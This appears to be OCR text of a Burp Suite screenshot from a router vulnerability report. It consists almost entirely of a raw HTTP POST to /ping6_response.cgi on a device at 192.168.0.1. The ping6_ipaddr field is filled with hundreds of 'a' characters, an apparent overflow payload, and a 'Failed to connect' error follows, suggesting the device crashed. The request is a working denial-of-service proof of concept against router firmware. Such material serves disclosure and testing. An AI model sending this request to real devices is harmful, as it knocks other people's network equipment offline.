 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder
1 × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n
1 POST /ping6_response.cgi HTTP/1.1
2 Host: 192.168.0.1
3 Content-Length: 675
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.0.1
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/120.0.6099.71 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.0.1/tools_vct.asp
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 html_response_page=tools_vct.asp&html_response_return_page=tools_vct.asp&
ping6_ipaddr=
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaa&ping2=Ping
Search 0 highlights
Done
Burp Suite Professional × +
Not secure 192.168.0.1/tools_vct.asp
Burp Suite Professional
Error
Failed to connect to 192.168.0.1:80